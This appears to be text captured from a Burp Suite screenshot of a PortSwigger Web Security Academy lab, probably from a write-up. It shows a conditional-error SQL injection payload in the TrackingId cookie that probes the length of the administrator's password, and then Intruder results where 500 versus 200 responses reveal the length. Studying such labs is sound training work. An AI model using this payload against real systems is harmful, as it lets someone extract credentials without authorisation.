 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Seque
1 × +
发送 取消 < > 目标: h
请求
美化 Raw Hex
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0ab40015038ea10dc98df0580077009a.web-security-academy.net
3 Cookie: TrackingId=1R5Ss2q5FT7fu7yh'||(select case when
length(password)>1 then+to_char(1/0) else '' end from users where
username='administrator')||'; session=W8PMjEIpAnQPxJLVaescyPzvbL5p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0ab40015038ea10dc98df0580077009a.web-security-academy.net/
10 Cache-Control: max-age=0
11 Connection: close
12
13
搜索...
完成
攻击 保存 列 3. Intruder attack of https://0ab40015038ea10dc98df0580077009a.web-sec
结果 位置 payload 资源池 选项
过滤: 显示所有条目
请求 payload 状态 错误 超时 长度
20 20 200 4973
21 21 200 4973
22 22 200 4973
23 23 200 4973
24 24 200 4973
25 25 200 4973
26 26 200 4973
27 27 200 4973
28 28 200 4973
29 29 200 4973
30 30 200 4973
0 500 2251
1 1 500 2251
2 2 500 2251
3 3 500 2251
4 4 500 2251
5 5 500 2251
6 6 500 2251
7 7 500 2251
8 8 500 2251
9 9 500 2251
10 10 500 2251
11 11 500 2251
12 12 500 2251
Request Response
美化 Raw Hex
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0ab40015038ea10dc98df0580077009a.web-security-academy.net
Search...